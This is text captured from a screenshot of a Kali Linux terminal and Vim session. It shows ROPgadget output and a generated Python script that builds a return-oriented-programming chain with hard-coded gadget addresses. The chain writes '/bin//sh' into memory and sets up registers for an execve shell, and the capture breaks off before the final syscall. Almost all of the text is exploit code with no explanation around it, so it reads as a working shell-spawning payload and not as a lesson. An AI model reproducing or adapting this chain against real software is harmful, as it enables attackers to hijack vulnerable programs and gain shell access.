 File Edit View Search Terminal Tabs Help
kali@kali: ~/rop × mainhax.py (~/rop) - VIM × kali@kali: ~/rop
- .......... => sysenter
- 0x08048540 => pop ebp ; ret
- 0x080c9580 => .data Addr
[+] Combo was found!
#!/usr/bin/python
# execve generated by Ropgadget v4.0.3
from struct import pack
p = ''
# Padding goes here
p += pack("<I", 0x080505a6) # pop edx ; ret
p += pack("<I", 0x080c9580) # @ .data
p += pack("<I", 0x0808b594) # pop eax ; ret
p += "/bin" # /bin
p += pack("<I", 0x08078bd1) # mov DWORD PTR [edx],eax ; ret
p += pack("<I", 0x080505a6) # pop edx ; ret
p += pack("<I", 0x080c9584) # @ .data + 4
p += pack("<I", 0x0808b594) # pop eax ; ret
p += "//sh" # //sh
p += pack("<I", 0x08078bd1) # mov DWORD PTR [edx],eax ; ret
p += pack("<I", 0x080505a6) # pop edx ; ret
p += pack("<I", 0x080c9588) # @ .data + 8
p += pack("<I", 0x08096d0f) # xor eax,eax ; ret
p += pack("<I", 0x08078bd1) # mov DWORD PTR [edx],eax ; ret
p += pack("<I", 0x080505ce) # pop ebx ; ret
p += pack("<I", 0x080c9580) # @ .data
p += pack("<I", 0x080505cc) # pop edx ; pop ecx ; pop ebx ; ret
p += "AAAA" # padding
p += pack("<I", 0x080c9588) # @ .data + 8
p += "AAAA" # padding
p += pack("<I", 0x080505a6) # pop edx ; ret
p += pack("<I", 0x080c9588) # @ .data + 8
p += pack("<I", 0x08096d0f) # xor eax,eax ; ret
KALI LINUX
The quieter you become, the more you are able to hear.
kali@kali: ~/rop